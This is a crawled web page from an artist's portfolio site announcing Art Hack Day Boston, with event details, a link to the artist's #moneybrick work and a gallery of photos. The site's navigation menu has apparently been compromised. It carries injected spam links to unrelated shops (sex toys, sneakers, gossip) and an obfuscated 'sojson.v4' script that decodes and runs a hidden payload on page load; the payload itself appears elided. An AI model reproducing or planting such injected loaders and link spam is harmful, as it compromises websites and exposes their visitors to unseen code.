

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/exhibitions/item/564-art-hack-day-boston
body_size: 5592
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/exhibitions/item/564-art-hack-day-boston" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta name="title" content="Art Hack Day Boston" />
	<meta property="og:url" content="https://anthonyantonellis.com/exhibitions/item/564-art-hack-day-boston" />
	<meta property="og:title" content="Art Hack Day Boston" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/items/cache/8b73a42f665d6a2641fcaae19abdf883_XS.jpg" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/items/cache/8b73a42f665d6a2641fcaae19abdf883_XS.jpg" />
	<meta property="og:description" content="  ARTHACKDAY   Art Hack Day Boston- Hacking begins Friday Sept 21, 7pm - - Exhibition open to the public Sunday Sept 23 4pm - - @H..." />
	<meta name="description" content="  ARTHACKDAY   Art Hack Day Boston- Hacking begins Friday Sept 21, 7pm - - Exhibition open to the public Sunday Sept 23 4pm - - @H..." />
	<meta name="generator" content="Metroline Design" />
	<title>Art Hack Day Boston</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/system/css/modal.css?8093f305eb419dccacb789845f3b0795" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9536884eb91b70b647d0d3df020d8401","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba" >Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rvce.edu.in/bbfefdshop/fashion/celebrity-style/melania-trump-hand-donald-sicily-361442/" >Melania Trump&#039;s Hands on Donald&#039;s Trip Make a Subtle Style Statement
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih" >Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.latter.ee/dbbdjqshop/en/nike-shox-tl-wmns-velvet-brown-ib4340-200.html" >Mate , nike mercurial 2003 blue book price list , Case - Premium Phone Cases &amp; Waterproof Accessories
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfacdmshop/article/air-jordan-steel-toe-boots" >Siren Red Shines on the Air Jordan 1 Low
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li>
<li class="item-43 default"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46 current active"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                

<!-- Start K2 Item Layout -->
<span id="startOfPageId564"></span>

<div id="k2Container" class="writing itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">

	  	  <!-- Item title -->
	  <h2 class="itemTitle">
			
	  	Art Hack Day Boston
	  	
	  </h2>
	  
		
  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	
  <div class="itemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText">
	  	
<p><strong><img src="/images/axe533x370.gif" width="533" height="370" alt="axe533x370" /></strong></p>
<p>&nbsp;</p>
<p><link href="http://fonts.googleapis.com/css?family=Quicksand:400,700" rel="stylesheet" type="text/css" /></p>
<p><span style="color: #000000; font-family: Quicksand, sans-serif; font-size: 90px; font-weight: bold; letter-spacing: -5px; line-height: 18px; text-align: center;">ARTHACKDAY</span></p>
<p>&nbsp;</p>
<p><strong>Art Hack Day Boston</strong><br /><br />- Hacking begins Friday Sept 21, 7pm -&nbsp;<br />- Exhibition open to the public Sunday Sept 23 4pm -&nbsp;<br />- @Harvard's Northwest Science Building, 52 Oxford Street, Cambridge, 02138 -</p>
<p><a rel="nofollow" href="http://arthackday.net/big_bad_lab/">http://arthackday.net/big_bad_lab/</a></p>
<p><a rel="nofollow" href="https://www.facebook.com/events/433748033338516/">https://www.facebook.com/events/433748033338516/</a>&nbsp;</p>
<p>&nbsp;</p>
<p><img src="/images/moneybrick_tumblr.gif" alt="moneybrick tumblr" /></p>
<p>Check out my new work&nbsp;<a href="http://anthonyantonellis.com/moneybrick/">#moneybrick</a>&nbsp;made during&nbsp;<a href="/exhibitions/item/564-art-hack-day-boston">Art Hack Day Boston</a>.&nbsp;</p>
<p>&nbsp;</p>
<p><img src="/images/arthackday/1.JPG" alt="Art Hack Day Boston" /><strong><a href="http://anthonyantonellis.com/moneybrick"></a></strong></p>
<p><img src="/images/arthackday/2.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/3.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/4.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/5.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/6.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/7.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/8.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/9.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/10.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/11.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/12.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/13.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/14.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/15.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/16.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/17.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/18.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/19.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/20.JPG" alt="Art Hack Day Boston" /></p>
<p><img src="/images/arthackday/21.JPG" alt="Art Hack Day Boston" /></p>	  </div>
	  	  
		<div class="clr"></div>


		
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

	
  
  
  
	
  
	<div class="clr"></div>

  
  
  
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
<!--     <div id="announce_share">
<div style="float:left">
      <table border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div id="fb-root"></div>
            <fb:like href="http://www.anthonyantonellis.com/exhibitions/item/564-art-hack-day-boston" send="false" layout="button_count" width="80" show_faces="false" font="arial"></fb:like></td>
          <td><a rel="nofollow" href="http://twitter.com/share" class="twitter-share-button" data-url="http://www.anthonyantonellis.com/exhibitions/item/564-art-hack-day-boston" data-text="Art Hack Day Boston" data-count="horizontal" data-via="a_antonellis">Tweet</a></td>
          <td><div class="g-plusone"  data-size="medium"  data-href="http://www.anthonyantonellis.com/exhibitions/item/564-art-hack-day-boston"></div></td>
        </tr>
      </table></div>
    </div> -->


	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='5b041'></span></body>

    </html>
